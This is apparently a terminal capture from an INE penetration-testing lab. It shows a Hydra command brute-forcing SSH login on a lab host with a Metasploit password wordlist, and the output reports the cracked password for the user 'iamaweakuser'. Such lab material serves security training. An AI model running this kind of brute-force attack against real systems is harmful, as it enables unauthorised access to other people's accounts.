 ┌──(root㉿INE)-[~]
└─# hydra -l iamaweakuser -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt target1.ine.local ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-28 00:40:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://target1.ine.local:22/
[22][ssh] host: target1.ine.local   login: iamaweakuser   password: angel
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-28 00:40:57

┌──(root㉿INE)-[~]
└─#